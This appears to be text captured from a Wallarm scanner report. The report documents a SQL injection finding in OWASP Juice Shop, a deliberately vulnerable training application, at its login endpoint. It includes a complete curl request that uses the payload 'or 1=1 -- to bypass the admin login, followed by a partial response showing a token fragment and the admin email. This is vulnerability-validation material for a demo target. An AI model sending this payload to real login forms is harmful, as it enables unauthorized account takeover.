 [WLRM-DCMN-S0096]
OWASP Juice Shop SQLi
Mark as false
Close
High risk
Risk
High risk
Target
Server
Type
SQLi
History
18 Mar, 18:19
Vulnerability was validated
ACTIVE ANALYSIS
Date found
18 Mar, 18:19:57
Last recheck
Cannot be rechecked
Method
POST
Host
ojs.example.local
Parameter
POST_JSON_DOC_HASH_email_valu
e
Path
/rest/user/login
Vulnerability description
Demo of SQLi in OWASP Juice Shop (Admin Login)
Additional information
N/A
Exploit example
Request & Response
Copy
$ curl -k -g -H "Host: ojs.example.local" -L -H "ACCEPT: */*" -H "ACCEPT-LANGUAGE: " -H "CONTENT-
TYPE: application/json" -H "User-Agent: Wallarm attack-rechecker (v1.x)" "http://192.168.217.12:80
/rest/user/login" --data "{\"email\":\"'or 1=1 --\",\"password\":\"dummy\"}"
FW2H5TcdYOhcoZsx84qtQ8ptOglqCsBZUAwnnlXc","bid":1,"umail":"admin@juice-sh.op"}}